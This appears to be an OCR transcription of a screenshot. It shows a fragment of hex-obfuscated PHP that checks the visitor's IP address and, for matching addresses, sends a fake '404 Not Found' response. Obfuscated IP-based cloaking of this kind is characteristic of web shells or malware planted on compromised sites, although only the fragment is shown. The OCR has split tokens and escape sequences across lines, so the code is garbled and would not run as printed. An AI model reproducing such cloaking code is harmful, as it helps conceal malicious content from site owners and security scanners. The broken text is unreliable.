
\x4cS"
}[
"\x6ev\x6fm\x6f\x6f\x67r\x6c\x68
z"
]}){
$wvyddgeoqxp
=
"\x69\x70"
;
if
(preg_match
(
"/"
.${
$wvyddgeoqxp
}.
"/"
,
$_SERVER
[
"\x52\x45
\x4d\x4fTE_\x41\x44\x44R"
])){header(
"\x48\x5
4T\x50/1.0\x20\x3404 \x4e\x6ft Fou\x6ed"
);
di
e
(
"\x3c\x681\x3e\x340\x34\x20\x4eo\x74\x20F
\x6fu\x6ed\x3c/h\x31\x3eT\x68\x65 \x70\x61\x
67e\x20t\x68\x61t\x20you ha\x76e re\x71\x75e
\x73\x74\x65d\x20co\x75l\x64\x20no\x74\x20b
\x65 \x66\x6fu\x6e\x64\x2e"
?>
Function Calls
None